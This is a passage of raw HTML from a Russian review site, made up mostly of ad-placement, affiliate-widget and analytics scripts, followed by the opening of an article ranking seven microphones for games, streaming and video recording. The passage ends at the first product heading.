e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-311392 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-311392" class="article-post post-311392 post type-post status-publish format-standard has-post-thumbnail  category-naushniki-kompyuternye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/" itemprop="item"><span itemprop="name">Наушники компьютерные, микрофоны</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/01/Device_TOP_2024_Nabor-dannyh-2-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/" itemprop="articleSection">Наушники компьютерные, микрофоны</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="311392">151</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-01-17">17.01.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-01-17">17.01.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Привет! В этом обзоре я расскажу о лучших микрофонах для игр, стримов и записи видео в 2024 году.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Январь 2024 года. Рейтинг!" width="730" height="411" src="https://www.youtube.com/embed/TpopScNiQLQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Fifine AmpliGame A6V</a></li><li class="level-1"><a href="#model_name2">Shure MOTIV MV7</a></li><li class="level-1"><a href="#model_name3">HyperX SoloCast [4p5p8aa]</a></li><li class="level-1"><a href="#model_name4">Logitech G Blue Yeti USB [988-000229]</a></li><li class="level-1"><a href="#model_name5">HyperX QuadCast S</a></li><li class="level-1"><a href="#model_name6">Boya BY-M1Pro</a></li><li class="level-1"><a href="#model_name7">Defender Forte GMC 300</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Fifine AmpliGame A6V</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
